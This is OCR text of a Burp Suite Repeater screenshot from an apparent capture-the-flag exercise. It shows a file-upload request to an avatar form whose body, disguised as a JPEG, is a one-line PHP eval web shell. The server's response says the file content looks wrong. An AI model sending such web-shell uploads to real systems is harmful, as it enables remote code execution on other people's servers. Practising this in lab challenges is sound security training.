 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Logger Collaborator Sequencer Comparer Organizer Decoder Extensions Learn
Search Settings
1 × +
Send Cancel < >
Target: http://node6.anna.nssctf.cn:22504 HTTP/1
Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node6.anna.nssctf.cn:22504
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyqqIY0unXtIZhypE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://node6.anna.nssctf.cn:22504/admin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=0bdd2d1ddd0edf123095a11173b3304b
14 Connection: close
15
16 ------WebKitFormBoundaryyqqIY0unXtIZhypE
17 Content-Disposition: form-data; name="avatar"; filename="
MM.jpg"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST['cmd']);?>
21 ------WebKitFormBoundaryyqqIY0unXtIZhypE--
22
Search
0 highlights
Response
Pretty Raw Hex Render
\n
35 <p class="user-info">
登录时间：2025-08-14 08:45:15
</p>
36
37 <div class="upload-box">
38 <h3 class="upload-title">
头像上传
</h3>
39 <form enctype="multipart/form-data" method="POST"
>
40 <div class="form-group">
41 <input type="file" name="avatar" class="
form-input" required>
42 <input type="submit" value="上传头像" class="
upload-btn">
43 </div>
44 </form>
45 <div class="result">
你的文件内容不太对劲哦
</div>
46 </div>
47
48
49 </body>
50 </html>
51
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
养电子宠物小鸟：打字投喂孵化 换肤
中
Done
2,455 bytes | 30 millis
Event log (2) All issues (6)
Memory: 217.7MB